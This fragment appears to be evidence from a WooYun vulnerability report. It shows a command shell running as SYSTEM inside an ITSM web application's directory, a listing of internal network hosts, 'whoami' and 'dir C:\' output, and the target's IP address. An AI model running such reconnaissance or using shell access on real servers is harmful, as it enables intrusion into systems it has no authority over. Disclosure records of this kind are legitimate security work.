 58.63.114.51
58.63.114.51
\\QGEXIEFYQ8DOWYR
\\SYS
\\TY-PC
\\USER-20140428EI
\\VCENTER
\\VIP2
\\WIN-FOTLFK9HA20
\\WIN2K8-ITSM
\\YMSM2ETFAQACVRO
\\ZHANGQ-PC
\\ZYR-PC
命令成功完成。
D:\itsm2\Web\PhoneWeiXin\Image\ItemConfig\> whoami
nt authority\system
D:\itsm2\Web\PhoneWeiXin\Image\ItemConfig\> dir C:/
无效开关 - ""。
D:\itsm2\Web\PhoneWeiXin\Image\ItemConfig\> dir C:\
驱动器 C 中的卷没有标签。
卷的序列号是 8CDC-6B0B
C:\ 的目录
2015/02/06 14:24 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2015/06/01 10:52 <DIR> Program Files
2015/11/11 16:13 <DIR> Program Files (x86)
2015/02/06 14:26 <DIR> Users
2015/09/06 09:41 <DIR> Windows
0 个文件 0 字节
6 个目录 83,187,064,832 可用字节
D:\itsm2\Web\PhoneWeiXin\Image\ItemConfig\>
www.wooyun.org